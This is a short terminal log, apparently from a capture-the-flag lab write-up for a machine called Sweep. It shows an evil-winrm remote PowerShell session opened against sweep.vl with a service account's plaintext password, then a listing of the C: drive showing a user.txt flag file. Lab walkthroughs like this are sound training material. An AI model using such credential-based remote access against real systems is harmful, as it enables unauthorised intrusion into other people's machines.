 ┌──(kali㉿kali)-[~/HTB/VL/Sweep]
└─$ evil-winrm -i sweep.vl -u 'svc_inventory_lnx' -p '0|5m-U6?/uAX'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_p
roc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path
-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_inventory_lnx\Documents> cd c:\
*Evil-WinRM* PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/31/2025 4:06 AM inetpub
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 7/28/2025 4:38 PM Program Files
d----- 2/8/2024 12:17 PM Program Files (x86)
d-r--- 10/12/2025 9:34 AM Users
d----- 7/31/2025 4:11 AM Windows
-a---- 8/5/2025 5:45 AM 33 user.txt